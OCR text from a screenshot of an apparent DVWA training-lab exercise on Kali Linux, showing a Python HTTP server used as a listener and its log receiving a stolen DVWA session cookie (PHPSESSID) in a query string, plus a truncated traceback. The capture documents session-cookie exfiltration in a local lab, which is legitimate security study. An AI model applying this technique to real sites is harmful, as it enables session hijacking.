 Directory listing for /?cookie=
Damn Vulnerable Web Ap
New Tab
127.0.0.1:9000/?cookie=security=low; PHPSESSID=30936ed20d41c0142cf26b03d493e518
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /?cookie=security=low;
PHPSESSID=30936ed20d41c0142cf26b03d493e518
.bash_history
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.dmrc
.face
.face.icon@
.gnupg/
.ICEauthority
.java/
.lesshst
.local/
.mozilla/
.profile
.sudo_as_admin_successful
.vboxclient-clipboard.pid
.vboxclient-display-svga-x11.pid
.vboxclient-draganddrop.pid
.vboxclient-seamless.pid
.Xauthority
.xsession-errors
.xsession-errors.old
.zsh_history
.zshrc
Desktop/
Documents/
Downloads/
Music/
Pictures/
psw.txt
Public/
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ python3 -m http.server --bind 127.0.0.1 9000
Serving HTTP on 127.0.0.1 port 9000 (http://127.0.0.1:9000/) ...
127.0.0.1 - - [12/Aug/2022 08:57:59] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2022 08:58:00] code 404, message File not foun
127.0.0.1 - - [12/Aug/2022 08:58:00] "GET /favicon.ico HTTP/1.1" 404
127.0.0.1 - - [12/Aug/2022 09:03:59] "GET /?cookie=security=low;%20P
HPSESSID=30936ed20d41c0142cf26b03d493e518 HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2022 09:03:59] code 404, message File not foun
d
127.0.0.1 - - [12/Aug/2022 09:03:59] "GET /favicon.ico HTTP/1.1" 404
-
----------------------------------------
Exception occurred during processing of request from ('127.0.0.1', 3
9584)
Traceback (most recent call last):
File "/usr/lib/python3.10/http/server.py", line 710, in send_head
f = open(path, 'rb')
FileNotFoundError: [Errno 2] No such file or directory: '/home/kali/
favicon.ico'
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/usr/lib/python3.10/socketserver.py", line 683, in process_r
equest_thread
self.finish_request(request, client_address)
File "/usr/lib/python3.10/http/server.py", line 1287, in finish_re
quest
self.RequestHandlerClass(request, client_address, self,